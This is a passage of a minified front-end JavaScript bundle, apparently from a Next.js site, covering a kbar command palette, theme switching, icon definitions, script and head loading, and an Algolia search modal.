l.default(g,f)},[g]),_=(e=u.useMemo(function(){return{filtered:g,search:a}},[g,a]),r=(n=(0,c.useThrottledValue)(e)).filtered,i=n.search,u.useMemo(function(){return""===i.trim()?r.map(function(e){return{score:0,action:e}}):b.search(i).map(function(e){var t=e.item,n=e.score;return{score:1/((null!=n?n:0)+1),action:t}})},[r,i,b])),x=u.useMemo(function(){for(var e,n,r={},i=[],o=[],a=0;a<_.length;a++){var u=_[a],s=u.action,l=u.score||c.Priority.NORMAL,f={name:"string"==typeof s.section?s.section:(null===(e=s.section)||void 0===e?void 0:e.name)||t.NO_GROUP.name,priority:"string"==typeof s.section?l:(null===(n=s.section)||void 0===n?void 0:n.priority)||0+l};r[f.name]||(r[f.name]=[],i.push(f)),r[f.name].push({priority:s.priority+l,action:s})}o=i.sort(d).map(function(e){return{name:e.name,actions:r[e.name].sort(d).map(function(e){return e.action})}});for(var h=[],a=0;a<o.length;a++){var p=o[a];p.name!==t.NO_GROUP.name&&h.push(p.name);for(var v=0;v<p.actions.length;v++)h.push(p.actions[v])}return h},[_]),O=u.useMemo(function(){return p},[x]);return u.useMemo(function(){return{results:x,rootActionId:O}},[O,x])}t.useMatches=h,t.useDeepMatches=h},5658:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.useRegisterActions=void 0;var a=o(n(2265)),u=n(45005);t.useRegisterActions=function(e,t){void 0===t&&(t=[]);var n=(0,u.useKBar)().query,r=a.useMemo(function(){return e},t);a.useEffect(function(){if(r.length){var e=n.registerActions(r);return function(){e()}}},[n,r])}},2883:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useStore=void 0;var s=n(73538),c=a(n(2265)),l=u(n(54866)),f=n(98947),d=n(71162),h=n(65398);t.useStore=function(e){var t=c.useRef(r({animations:{enterMs:200,exitMs:100}},e.options)),n=c.useMemo(function(){return new f.ActionInterface(e.actions||[],{historyManager:t.current.enableHistory?d.history:void 0})},[]),i=c.useState({searchQuery:"",currentRootActionId:null,visualState:h.VisualState.hidden,actions:r({},n.actions),activeIndex:0,disabled:!1}),o=i[0],a=i[1],u=c.useRef(o);u.current=o;var s=c.useCallback(function(){return u.current},[]),v=c.useMemo(function(){return new p(s)},[s]);c.useEffect(function(){u.current=o,v.notify()},[o,v]);var m=c.useCallback(function(e){return a(function(t){return r(r({},t),{actions:n.add(e)})}),function(){a(function(t){return r(r({},t),{actions:n.remove(e)})})}},[n]),y=c.useRef(null);return c.useMemo(function(){return{getState:s,query:{setCurrentRootAction:function(e){a(function(t){return r(r({},t),{currentRootActionId:e})})},setVisualState:function(e){a(function(t){return r(r({},t),{visualState:"function"==typeof e?e(t.visualState):e})})},setSearch:function(e){return a(function(t){return r(r({},t),{searchQuery:e})})},registerActions:m,toggle:function(){return a(function(e){return r(r({},e),{visualState:[h.VisualState.animatingOut,h.VisualState.hidden].includes(e.visualState)?h.VisualState.animatingIn:h.VisualState.animatingOut})})},setActiveIndex:function(e){return a(function(t){return r(r({},t),{activeIndex:"number"==typeof e?e:e(t.activeIndex)})})},inputRefSetter:function(e){y.current=e},getInput:function(){return(0,l.default)(y.current,"Input ref is undefined, make sure you attach `query.inputRefSetter` to your search input."),y.current},disable:function(e){a(function(t){return r(r({},t),{disabled:e})})}},options:t.current,subscribe:function(e,t){return v.subscribe(e,t)}}},[s,v,m])};var p=function(){function e(e){this.subscribers=[],this.getState=e}return e.prototype.subscribe=function(e,t){var n=this,r=new v(function(){return e(n.getState())},t);return this.subscribers.push(r),this.unsubscribe.bind(this,r)},e.prototype.unsubscribe=function(e){if(this.subscribers.length){var t=this.subscribers.indexOf(e);if(t>-1)return this.subscribers.splice(t,1)}},e.prototype.notify=function(){this.subscribers.forEach(function(e){return e.collect()})},e}(),v=function(){function e(e,t){this.collector=e,this.onChange=t}return e.prototype.collect=function(){try{var e=this.collector();!(0,s.deepEqual)(e,this.collected)&&(this.collected=e,this.onChange&&this.onChange(this.collected))}catch(e){console.warn(e)}},e}()},25589:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t},u=this&&this.__spreadArray||function(e,t,n){if(n||2==arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0}),t.Priority=t.isModKey=t.shouldRejectKeystrokes=t.useThrottledValue=t.getScrollbarWidth=t.useIsomorphicLayout=t.noop=t.createAction=t.randomId=t.usePointerMovedSinceMount=t.useOuterClick=t.swallowEvent=void 0;var s=a(n(2265));function c(){return Math.random().toString(36).substring(2,9)}function l(){}t.swallowEvent=function(e){e.stopPropagation(),e.preventDefault()},t.useOuterClick=function(e,t){var n=s.useRef(t);n.current=t,s.useEffect(function(){function t(t){var r,i;null!==(r=e.current)&&void 0!==r&&r.contains(t.target)||t.target===(null===(i=e.current)||void 0===i?void 0:i.getRootNode().host)||(t.preventDefault(),t.stopPropagation(),n.current())}return window.addEventListener("pointerdown",t,!0),function(){return window.removeEventListener("pointerdown",t,!0)}},[e])},t.usePointerMovedSinceMount=function(){var e=s.useState(!1),t=e[0],n=e[1];return s.useEffect(function(){function e(){n(!0)}if(!t)return window.addEventListener("pointermove",e),function(){return window.removeEventListener("pointermove",e)}},[t]),t},t.randomId=c,t.createAction=function(e){return r({id:c()},e)},t.noop=l,t.useIsomorphicLayout="undefined"==typeof window?l:s.useLayoutEffect,t.getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var n=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),n},t.useThrottledValue=function(e,t){void 0===t&&(t=100);var n=s.useState(e),r=n[0],i=n[1],o=s.useRef(Date.now());return s.useEffect(function(){if(0!==t){var n=setTimeout(function(){i(e),o.current=Date.now()},o.current-(Date.now()-t));return function(){clearTimeout(n)}}},[t,e]),0===t?e:r},t.shouldRejectKeystrokes=function(e){var t,n,r,i=u(["input","textarea"],(void 0===e?{ignoreWhenFocused:[]}:e).ignoreWhenFocused,!0).map(function(e){return e.toLowerCase()}),o=document.activeElement;return o&&(-1!==i.indexOf(o.tagName.toLowerCase())||(null===(t=o.attributes.getNamedItem("role"))||void 0===t?void 0:t.value)==="textbox"||(null===(n=o.attributes.getNamedItem("contenteditable"))||void 0===n?void 0:n.value)==="true"||(null===(r=o.attributes.getNamedItem("contenteditable"))||void 0===r?void 0:r.value)==="plaintext-only")};var f="undefined"!=typeof window&&"MacIntel"===window.navigator.platform;t.isModKey=function(e){return f?e.metaKey:e.ctrlKey},t.Priority={HIGH:1,NORMAL:0,LOW:-1}},68004:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(62898);let i=(0,r.Z)("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]])},93088:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(62898);let i=(0,r.Z)("Moon",[["path",{d:"M12 3a6 6 0 0 0 9 9 9 9 0 1 1-9-9Z",key:"a7tn18"}]])},41827:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(62898);let i=(0,r.Z)("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]])},44135:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(62898);let i=(0,r.Z)("Sun",[["circle",{cx:"12",cy:"12",r:"4",key:"4exip2"}],["path",{d:"M12 2v2",key:"tus03m"}],["path",{d:"M12 20v2",key:"1lh1kg"}],["path",{d:"m4.93 4.93 1.41 1.41",key:"149t6j"}],["path",{d:"m17.66 17.66 1.41 1.41",key:"ptbguv"}],["path",{d:"M2 12h2",key:"1t8f8n"}],["path",{d:"M20 12h2",key:"1q8mjw"}],["path",{d:"m6.34 17.66-1.41 1.41",key:"1m8zz5"}],["path",{d:"m19.07 4.93-1.41 1.41",key:"1shlcs"}]])},6435:function(e,t,n){"use strict";n.d(t,{F:function(){return c},f:function(){return l}});var r=n(2265);let i=["light","dark"],o="(prefers-color-scheme: dark)",a="undefined"==typeof window,u=(0,r.createContext)(void 0),s={setTheme:e=>{},themes:[]},c=()=>{var e;return null!==(e=(0,r.useContext)(u))&&void 0!==e?e:s},l=e=>(0,r.useContext)(u)?r.createElement(r.Fragment,null,e.children):r.createElement(d,e),f=["light","dark"],d=({forcedTheme:e,disableTransitionOnChange:t=!1,enableSystem:n=!0,enableColorScheme:a=!0,storageKey:s="theme",themes:c=f,defaultTheme:l=n?"system":"light",attribute:d="data-theme",value:y,children:g,nonce:b})=>{let[_,x]=(0,r.useState)(()=>p(s,l)),[O,S]=(0,r.useState)(()=>p(s)),w=y?Object.values(y):c,k=(0,r.useCallback)(e=>{let r=e;if(!r)return;"system"===e&&n&&(r=m());let o=y?y[r]:r,u=t?v():null,s=document.documentElement;if("class"===d?(s.classList.remove(...w),o&&s.classList.add(o)):o?s.setAttribute(d,o):s.removeAttribute(d),a){let e=i.includes(l)?l:null,t=i.includes(r)?r:e;s.style.colorScheme=t}null==u||u()},[]),j=(0,r.useCallback)(e=>{x(e);try{localStorage.setItem(s,e)}catch(e){}},[e]),M=(0,r.useCallback)(t=>{let r=m(t);S(r),"system"===_&&n&&!e&&k("system")},[_,e]);(0,r.useEffect)(()=>{let e=window.matchMedia(o);return e.addListener(M),M(e),()=>e.removeListener(M)},[M]),(0,r.useEffect)(()=>{let e=e=>{e.key===s&&j(e.newValue||l)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[j]),(0,r.useEffect)(()=>{k(null!=e?e:_)},[e,_]);let E=(0,r.useMemo)(()=>({theme:_,setTheme:j,forcedTheme:e,resolvedTheme:"system"===_?O:_,themes:n?[...c,"system"]:c,systemTheme:n?O:void 0}),[_,j,e,O,n,c]);return r.createElement(u.Provider,{value:E},r.createElement(h,{forcedTheme:e,disableTransitionOnChange:t,enableSystem:n,enableColorScheme:a,storageKey:s,themes:c,defaultTheme:l,attribute:d,value:y,children:g,attrs:w,nonce:b}),g)},h=(0,r.memo)(({forcedTheme:e,storageKey:t,attribute:n,enableSystem:a,enableColorScheme:u,defaultTheme:s,value:c,attrs:l,nonce:f})=>{let d="system"===s,h="class"===n?`var d=document.documentElement,c=d.classList;c.remove(${l.map(e=>`'${e}'`).join(",")});`:`var d=document.documentElement,n='${n}',s='setAttribute';`,p=u?i.includes(s)&&s?`if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'${s}'`:"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=(e,t=!1,r=!0)=>{let o=c?c[e]:e,a=t?e+"|| ''":`'${o}'`,s="";return u&&r&&!t&&i.includes(e)&&(s+=`d.style.colorScheme = '${e}';`),"class"===n?s+=t||o?`c.add(${a})`:"null":o&&(s+=`d[s](n,${a})`),s},m=e?`!function(){${h}${v(e)}}()`:a?`!function(){try{${h}var e=localStorage.getItem('${t}');if('system'===e||(!e&&${d})){var t='${o}',m=window.matchMedia(t);if(m.media!==t||m.matches){${v("dark")}}else{${v("light")}}}else if(e){${c?`var x=${JSON.stringify(c)};`:""}${v(c?"x[e]":"e",!0)}}${d?"":"else{"+v(s,!1,!1)+"}"}${p}}catch(e){}}()`:`!function(){try{${h}var e=localStorage.getItem('${t}');if(e){${c?`var x=${JSON.stringify(c)};`:""}${v(c?"x[e]":"e",!0)}}else{${v(s,!1,!1)};}${p}}catch(t){}}();`;return r.createElement("script",{nonce:f,dangerouslySetInnerHTML:{__html:m}})},()=>!0),p=(e,t)=>{let n;if(!a){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},v=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},m=e=>(e||(e=window.matchMedia(o)),e.matches?"dark":"light")},62601:function(e,t,n){"use strict";var r,i;e.exports=(null==(r=n.g.process)?void 0:r.env)&&"object"==typeof(null==(i=n.g.process)?void 0:i.env)?n.g.process:n(58960)},3453:function(e,t){"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{DOMAttributeNames:function(){return r},isEqualNode:function(){return o},default:function(){return a}});let r={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"};function i(e){let{type:t,props:n}=e,i=document.createElement(t);for(let e in n){if(!n.hasOwnProperty(e)||"children"===e||"dangerouslySetInnerHTML"===e||void 0===n[e])continue;let o=r[e]||e.toLowerCase();"script"===t&&("async"===o||"defer"===o||"noModule"===o)?i[o]=!!n[e]:i.setAttribute(o,n[e])}let{children:o,dangerouslySetInnerHTML:a}=n;return a?i.innerHTML=a.__html||"":o&&(i.textContent="string"==typeof o?o:Array.isArray(o)?o.join(""):""),i}function o(e,t){if(e instanceof HTMLElement&&t instanceof HTMLElement){let n=t.getAttribute("nonce");if(n&&!e.getAttribute("nonce")){let r=t.cloneNode(!0);return r.setAttribute("nonce",""),r.nonce=n,n===e.nonce&&e.isEqualNode(r)}}return e.isEqualNode(t)}function a(){return{mountedInstances:new Set,updateHead:e=>{let t={};e.forEach(e=>{if("link"===e.type&&e.props["data-optimized-fonts"]){if(document.querySelector('style[data-href="'+e.props["data-href"]+'"]'))return;e.props.href=e.props["data-href"],e.props["data-href"]=void 0}let n=t[e.type]||[];n.push(e),t[e.type]=n});let r=t.title?t.title[0]:null,i="";if(r){let{children:e}=r.props;i="string"==typeof e?e:Array.isArray(e)?e.join(""):""}i!==document.title&&(document.title=i),["meta","base","link","style","script"].forEach(e=>{n(e,t[e]||[])})}}}n=(e,t)=>{let n=document.getElementsByTagName("head")[0],r=n.querySelector("meta[name=next-head-count]"),a=Number(r.content),u=[];for(let t=0,n=r.previousElementSibling;t<a;t++,n=(null==n?void 0:n.previousElementSibling)||null){var s;(null==n?void 0:null==(s=n.tagName)?void 0:s.toLowerCase())===e&&u.push(n)}let c=t.map(i).filter(e=>{for(let t=0,n=u.length;t<n;t++){let n=u[t];if(o(n,e))return u.splice(t,1),!1}return!0});u.forEach(e=>{var t;return null==(t=e.parentNode)?void 0:t.removeChild(e)}),c.forEach(e=>n.insertBefore(e,r)),r.content=(a-u.length+c.length).toString()},("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},83015:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{handleClientScriptLoad:function(){return v},initScriptLoader:function(){return m},default:function(){return g}});let r=n(6451),i=n(33364),o=r._(n(54887)),a=i._(n(2265)),u=n(41330),s=n(3453),c=n(98043),l=new Map,f=new Set,d=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"],h=e=>{if(o.default.preinit){e.forEach(e=>{o.default.preinit(e,{as:"style"})});return}{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}},p=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:o,children:a="",strategy:u="afterInteractive",onError:c,stylesheets:p}=e,v=n||t;if(v&&f.has(v))return;if(l.has(t)){f.add(v),l.get(t).then(r,c);return}let m=()=>{i&&i(),f.add(v)},y=document.createElement("script"),g=new Promise((e,t)=>{y.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),y.addEventListener("error",function(e){t(e)})}).catch(function(e){c&&c(e)});for(let[n,r]of(o?(y.innerHTML=o.__html||"",m()):a?(y.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(y.src=t,l.set(t,g)),Object.entries(e))){if(void 0===r||d.includes(n))continue;let e=s.DOMAttributeNames[n]||n.toLowerCase();y.setAttribute(e,r)}"worker"===u&&y.setAttribute("type","text/partytown"),y.setAttribute("data-nscript",u),p&&h(p),document.body.appendChild(y)};function v(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>p(e))}):p(e)}function m(e){e.forEach(v),function(){let e=[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')];e.forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}()}function y(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:s="afterInteractive",onError:l,stylesheets:d,...h}=e,{updateScripts:v,scripts:m,getIsSsr:y,appDir:g,nonce:b}=(0,a.useContext)(u.HeadManagerContext),_=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;_.current||(i&&e&&f.has(e)&&i(),_.current=!0)},[i,t,n]);let x=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{!x.current&&("afterInteractive"===s?p(e):"lazyOnload"===s&&("complete"===document.readyState?(0,c.requestIdleCallback)(()=>p(e)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>p(e))})),x.current=!0)},[e,s]),("beforeInteractive"===s||"worker"===s)&&(v?(m[s]=(m[s]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:l,...h}]),v(m)):y&&y()?f.add(t||n):y&&!y()&&p(e)),g){if(d&&d.forEach(e=>{o.default.preinit(e,{as:"style"})}),"beforeInteractive"===s)return n?(o.default.preload(n,h.integrity?{as:"script",integrity:h.integrity}:{as:"script"}),a.default.createElement("script",{nonce:b,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n])+")"}})):(h.dangerouslySetInnerHTML&&(h.children=h.dangerouslySetInnerHTML.__html,delete h.dangerouslySetInnerHTML),a.default.createElement("script",{nonce:b,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...h}])+")"}}));"afterInteractive"===s&&n&&o.default.preload(n,h.integrity?{as:"script",integrity:h.integrity}:{as:"script"})}return null}Object.defineProperty(y,"__nextScript",{value:!0});let g=y;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},35091:function(){},23982:function(e){e.exports={style:{fontFamily:"'__GeistMono_8a4d12', ui-monospace, SFMono-Regular, Roboto Mono, Menlo, Monaco, Liberation Mono, DejaVu Sans Mono, Courier New, monospace"},className:"__className_8a4d12",variable:"__variable_8a4d12"}},17305:function(e){e.exports={style:{fontFamily:"'__GeistSans_ac79ff', '__GeistSans_Fallback_ac79ff'"},className:"__className_ac79ff",variable:"__variable_ac79ff"}},58960:function(e){!function(){var t={229:function(e){var t,n,r,i=e.exports={};function o(){throw Error("setTimeout has not been defined")}function a(){throw Error("clearTimeout has not been defined")}function u(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var s=[],c=!1,l=-1;function f(){c&&r&&(c=!1,r.length?s=r.concat(s):l=-1,s.length&&d())}function d(){if(!c){var e=u(f);c=!0;for(var t=s.length;t;){for(r=s,s=[];++l<t;)r&&r[l].run();l=-1,t=s.length}r=null,c=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function p(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||c||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=p,i.addListener=p,i.once=p,i.off=p,i.removeListener=p,i.removeAllListeners=p,i.emit=p,i.prependListener=p,i.prependOnceListener=p,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}}},n={};function r(e){var i=n[e];if(void 0!==i)return i.exports;var o=n[e]={exports:{}},a=!0;try{t[e](o,o.exports,r),a=!1}finally{a&&delete n[e]}return o.exports}r.ab="//";var i=r(229);e.exports=i}()},24033:function(e,t,n){e.exports=n(68165)},87784:function(e,t,n){"use strict";n.d(t,{Cr:function(){return h},EZ:function(){return f},S0:function(){return d},ih:function(){return l}});var r=Object.defineProperty,i=Object.defineProperties,o=Object.getOwnPropertyDescriptors,a=Object.getOwnPropertySymbols,u=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable,c=(e,t,n)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,l=(e,t)=>{for(var n in t||(t={}))u.call(t,n)&&c(e,n,t[n]);if(a)for(var n of a(t))s.call(t,n)&&c(e,n,t[n]);return e},f=(e,t)=>i(e,o(t)),d=(e,t)=>{var n={};for(var r in e)u.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&a)for(var r of a(e))0>t.indexOf(r)&&s.call(e,r)&&(n[r]=e[r]);return n},h=(e,t,n)=>new Promise((r,i)=>{var o=e=>{try{u(n.next(e))}catch(e){i(e)}},a=e=>{try{u(n.throw(e))}catch(e){i(e)}},u=e=>e.done?r(e.value):Promise.resolve(e.value).then(o,a);u((n=n.apply(e,t)).next())})},89640:function(e,t,n){"use strict";n.r(t),n.d(t,{AlgoliaSearchContext:function(){return p},AlgoliaSearchProvider:function(){return v}});var r=n(87784),i=n(2265),o=n(54887),a=n(24033),u=n(61396),s=n.n(u),c=n(40889),l=n(57437),f=null,d=e=>{var{href:t}=e,n=(0,r.S0)(e,["href"]);let i=t&&t.startsWith("/"),o=t&&t.startsWith("#");return i?(0,l.jsx)(s(),(0,r.ih)({href:t},n)):o?(0,l.jsx)("a",(0,r.ih)({href:t},n)):(0,l.jsx)("a",(0,r.ih)({target:"_blank",rel:"noopener noreferrer",href:t},n))};function h({hit:e,children:t}){return(0,l.jsx)(d,{href:e.url,children:t})}var p=i.createContext({}),v=e=>{let{algoliaConfig:t}=e,u=(0,a.useRouter)(),[s,d]=(0,i.useState)(!1),[v,m]=(0,i.useState)(void 0),y=(0,i.useCallback)(()=>f?Promise.resolve():Promise.all([n.e(951).then(n.bind(n,6951))]).then(([{DocSearchModal:e}])=>{f=e}),[]),g=(0,i.useCallback)(()=>{y().then(()=>{d(!0)})},[y,d]),b=(0,i.useCallback)(()=>{d(!1)},[d]),_=(0,i.useCallback)(e=>{y().then(()=>{d(!0),m(e.key)})},[y,d,m]),x=(0,i.useRef)({navigate({itemUrl:e}){let t=e.startsWith("/"),n=e.startsWith("#");t||n?u.push(e):window.open(e,"_blank")}}).current,O=(0,i.useRef)(e=>e.map(e=>{let t=e.url.startsWith("/"),n=e.url.startsWith("#");if(!t&&!n)return e;let i=new URL(e.url);return(0,r.EZ)((0,r.ih)({},e),{url:`${i.pathname}${i.hash}`})})).current;return(0,c.D)({isOpen:s,onOpen:g,onClose:b,onInput:_}),(0,l.jsxs)(p.Provider,{value:{query:{setSearch:m,toggle:g}},children:[e.children,s&&f&&(0,o.createPortal)((0,l.jsx)(f,(0,r.ih)({onClose:b,initialScrollY:window.scrollY,initialQuery:v,navigator:x,transformItems:O,hitComponent:h},t)),document.body)]})}},39592:function(e,t,n){"use strict";n.r(t),n.d(t,{KBarModal:function(){return o}});var r=n(58890),i=n(57437),o=({actions:e,isLoading:t})=>((0,r.useRegisterActions)(e,[e]),(0,i.jsx)(r.KBarPortal,{children:(0,i.jsx)(r.KBarPositioner,{className:"bg-gray-300/50 p-4 backdrop-blur backdrop-filter dark:bg-black/50",children:(0,i.jsx)(r.KBarAnimator,{className:"w-full max-w-xl",children:(0,i.jsxs)("div",{className:"overflow-hidden rounded-2xl border border-gray-100 bg-gray-50 dark:border-gray-800 dark:bg-gray-900",children:[(0,i.jsxs)("div",{className:"flex items-center space-x-4 p-4",children:[(0,i.jsx)("span",{className:"block w-5",children:(0,i.jsx)("svg",{className:"text-gray-400 dark:text-gray-300",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",children:(0,i.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"})})}),(0,i.jsx)(r.KBarSearch,{className:"h-8 w-full bg-transparent text-gray-600 placeholder-gray-400 focus:outline-none dark:text-gray-200 dark:placeholder-gray-500"}),(0,i.jsx)("kbd",{className:"inline-block whitespace-nowrap rounded border px-1.5 align-middle font-medium leading-4 tracking-wide text-xs text-gray-400 border-gray-400",children:"ESC"})]}),!t&&(0,i.jsx)(a,{}),t&&(0,i.jsx)("div",{className:"block border-t border-gray-100 px-4 py-8 text-center text-gray-400 dark:border-gray-800 dark:text-gray-600",children:"Loading..."})]})})})})),a=()=>{let{results:e}=(0,r.useMatches)();return e.length?(0,i.jsx)(r.KBarResults,{items:e,onRender:({item:e,active:t})=>{var n;return(0,i.jsx)("div",{children:"string"==typeof e?(0,i.jsx)("div",{className:"pt-3",children:(0,i.jsx)("div",{className:"block border-t border-gray-100 px-4 pb-2 pt-6 text-xs font-semibold uppercase text-primary-600 dark:border-gray-800",children:e})}):(0,i.jsxs)("div",{className:`flex cursor-pointer justify-between px-4 py-2 ${t?"bg-primary-600 text-gray-100":"text-gray-700 dark:text-gray-100 bg-transparent"}`,children:[(0,i.jsxs)("div",{className:"block",children:[e.subtitle&&(0,i.jsx)("div",{className:`${t?"text-gray-200":"text-gray-400"} text-xs`,children:e.subtitle}),(0,i.jsx)("div",{children:e.name})]}),(null==(n=e.shortcut)?void 0:n.length)?(0,i.jsx)("div",{"aria-hidden":!0,className:"flex flex-row items-center justify-center gap-x-2",children:e.shortcut.map(e=>(0,i.jsx)("kbd",{className:`font-medium h-7 w-6 flex items-center	justify-center text-xs rounded border ${t?"text-gray-200 border-gray-200":"text-gray-400 border-gray-400"}`,children:e},e))}):null]})})}}):(0,i.jsx)("div",{className:"block border-t border-gray-100 px-4 py-8 text-center text-gray-400 dark:border-gray-800 dark:text-gray-600",children:"No results for your search..."})}},2002:function(e,t,n){"use strict";n.d(t,{p:function(){return r}});var r=(e,t="en-US")=>{let n=new Date(e).toLocaleDateString(t,{year:"numeric",month:"long",day:"numeric"});return n}},70367:function(e,t,n){"use strict";n.r(t),n.d(t,{KBarSearchProvider:function(){return l}});var r=n(2002),i=n(39592),o=n(87784),a=n(2265),u=n(58890),s=n(24033),c=n(57437),l=({kbarConfig:e,children:t})=>{let 